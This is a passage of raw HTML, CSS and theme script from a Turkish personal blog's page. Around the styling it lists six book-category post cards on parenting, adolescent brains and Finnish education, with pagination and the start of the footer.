			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
					background-color: #ffffff;
				}.ie10 .tdi_109 .td-module-meta-info,
				.ie11 .tdi_109 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_109 .td-module-meta-info{
					padding: 25px 20px 15px;
				
					border-width: 1px 1px 1px 0;
				
					border-color: #f4ece8;
				
					text-align: center;
				}.tdi_109 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_109 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_109 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_109 .td-post-vid-time{
					display: block;
				}.tdi_109 .td-post-category{
					padding: 5px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_109 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_109 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_109 .td-author-date{
					display: none;
				}.tdi_109 .td-post-author-name{
					display: none;
				}.tdi_109 .td-post-date,
				.tdi_109 .td-post-author-name span{
					display: none;
				}.tdi_109 .entry-review-stars{
					display: none;
				}.tdi_109 .td-icon-star,
                .tdi_109 .td-icon-star-empty,
                .tdi_109 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109 .td-module-comments{
					display: none;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_109 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_109 .td-module-title a{
					color: #444444;
				}.tdi_109 .td_module_wrap:hover .td-module-title a{
					color: #ce9079;
				}.tdi_109 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					padding: 5px;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_109 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_109 .page-nav,
				.tdi_109 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_109 .page-nav a,
				.tdi_109 .page-nav .current,
				.tdi_109 .page-nav .extend,
				.tdi_109 .page-nav .pages,
				.tdi_109 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_109 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_109 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_109 .td-load-more-wrap a i,
				.tdi_109 .page-nav a i{
					font-size: 22px;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_109 .page-nav .page-nav-icon-svg svg{
				    width: 22px;
				    height: calc( 22px + 1px );
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_109 .page-nav a,
				.tdi_109 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_109 .page-nav .page-nav-icon-svg svg ,
				.tdi_109 .page-nav .page-nav-icon-svg svg *{
				    fill: #444444;
				}.tdi_109 .page-nav .current{
					color: #ce9079;
				
					background-color: rgba(255,255,255,0);
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_109 .page-nav a:hover,
				.tdi_109 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_109 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_109 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ce9079;
				}.tdi_109 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_109 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_109 .td-read-more{
					margin: 30px 0 0;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_109 .page-nav a,
				.tdi_109 .page-nav span,
				.tdi_109 .td-load-more-wrap a{
					font-family:Muli !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_109 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td-module-meta-info{
					padding: 20px 20px 10px;
				}.tdi_109 .td_module_wrap{
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				
					clear: none !important;
				
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				}.tdi_109 .tdb-block-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_109 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-read-more{
					margin: 25px 0 0;
				}.tdi_109 .entry-title{
					font-family:Muli !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_109 .td-post-category{
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_109 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td-module-meta-info{
					padding: 15px 7px 5px;
				}.tdi_109 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					clear: none !important;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_109 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_109 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_109 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_109 .td-read-more{
					margin: 15px 0 0;
				}.tdi_109 .td-post-category{
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_109 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_109 .td-module-meta-info,
				.ie11 .tdi_109 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_109 .td-module-meta-info{
					padding: 25px 20px;
				
					border-width: 0 1px 1px 1px;
				}.tdi_109 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_109 .td-module-container:before{
					bottom: -5px;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_109 .entry-title{
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI1IiwiYWxsIjoiMTAifQ==","modules_category":"above","show_excerpt":"none","show_btn":"","ajax_pagination":"numbered","limit":"6","mc1_tl":"10","mc1_el":"15","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjciLCJwb3J0cmFpdCI6IjUifQ==","image_size":"td_1068x0","image_width":"eyJhbGwiOiI1OCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","show_com":"none","show_review":"none","show_author":"none","show_date":"none","meta_info_align":"","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHggMTVweCIsImxhbmRzY2FwZSI6IjIwcHggMjBweCAxMHB4IiwicG9ydHJhaXQiOiIxNXB4IDdweCA1cHgiLCJwaG9uZSI6IjI1cHggMjBweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","meta_info_border_size":"eyJhbGwiOiIxcHggMXB4IDFweCAwIiwicGhvbmUiOiIwIDFweCAxcHggMXB4In0=","modules_category_padding":"5","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCIsImxhbmRzY2FwZSI6IjI1cHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCJ9","btn_padding":"5","meta_info_horiz":"content-horiz-center","f_pag_font_family":"406","f_pag_font_size":"11","f_pag_font_weight":"700","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJwaG9uZSI6IjE3IiwiYWxsIjoiMTUiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","f_cat_font_family":"460","f_btn_font_transform":"uppercase","f_btn_font_family":"406","f_btn_font_size":"11","f_btn_font_spacing":"1","title_txt":"#444444","title_txt_hover":"#ce9079","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","btn_txt_hover":"#444444","m_bg":"#ffffff","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"22","pag_border_width":"0","pag_a_text":"#ce9079","pag_h_text":"#ce9079","pag_text":"#444444","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","f_pag_font_transform":"uppercase","meta_info_border_color":"#f4ece8","pag_space":"40","image_height":"eyJsYW5kc2NhcGUiOiI2NSIsInBvcnRyYWl0IjoiNzAiLCJwaG9uZSI6IjYwIiwiYWxsIjoiNDYifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_loop";
block_tdi_109.post_count = "6";
block_tdi_109.found_posts = "158";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "27";
tdBlocksArray.push(block_tdi_109);
</script><div  id=tdi_109 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" class="td-image-wrap " title="Ergen Beyin Rehberi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/06/ergenbeyni.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" title="Ergen Beyin Rehberi">Ergen Beyin Rehberi</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/ergen-beyin-rehberi/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" class="td-image-wrap " title="İnsan Her Koşulda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/05/İnsanHerKoşulda.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" title="İnsan Her Koşulda">İnsan Her Koşulda</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/insan-her-kosulda/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" class="td-image-wrap " title="Yetişin Çocuklar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/04/yetisincocuklar-1.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" title="Yetişin Çocuklar">Yetişin Çocuklar</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/yetisin-cocuklar/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" class="td-image-wrap " title="Gerçekten Beni Duyuyor musun?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/01/gereçktenbeniduyuyormusun.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" title="Gerçekten Beni Duyuyor musun?">Gerçekten Beni Duyuyor musun?</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/butun-beyinli-cocuk/" rel="bookmark" class="td-image-wrap " title="Bütün Beyinli Çocuk" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2018/11/bütünbeyinliçocuk-1-1068x712.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/butun-beyinli-cocuk/" rel="bookmark" title="Bütün Beyinli Çocuk">Bütün Beyinli Çocuk</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/butun-beyinli-cocuk/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/egitimde-finlandiya-modeli/" rel="bookmark" class="td-image-wrap " title="Eğitimde Finlandiya Modeli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2018/09/finlandiyaeğitimsistemi-1068x526.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/egitimde-finlandiya-modeli/" rel="bookmark" title="Eğitimde Finlandiya Modeli">Eğitimde Finlandiya Modeli</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/egitimde-finlandiya-modeli/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://mursidedemirkol.com/page/2/" class="page" title="2">2</a><a href="https://mursidedemirkol.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://mursidedemirkol.com/page/27/" class="last" title="27">27</a><a href="https://mursidedemirkol.com/page/2/"  aria-label="next-page" ><i class="page-nav-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a><span class="pages">27 Sayfanın 1. Sayfası</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111{
                    min-height: 0;
                }
</style><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_113.tdc-row-content-vert-center,
                    .tdi_113.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_113.tdc-row-content-vert-bottom,
                    .tdi_113.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_113.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_113.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_113{
padding-top:50px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_112_rand_style td-element-style" ><style>
.tdi_112_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-right:auto !important;
margin-bottom:16px !important;
margin-left:auto !important;
padding-top:20px !important;
}

</style>
<style>
/* custom css */
.tdi_116 .tdb-logo-a,
                .tdi_116 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_116 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_116 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_116 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_116 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_116 .tdb-logo-text-title{
                    display: block;
                }.tdi_116 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_116 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .tdb-logo-img{
                    max-width: 200px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mursidedemirkol.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mursidedemirkol.com/wp-content/uploads/2015/08/murside-responsive-logo.png" alt="Logo"  title=""  width="272" height="90" /></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
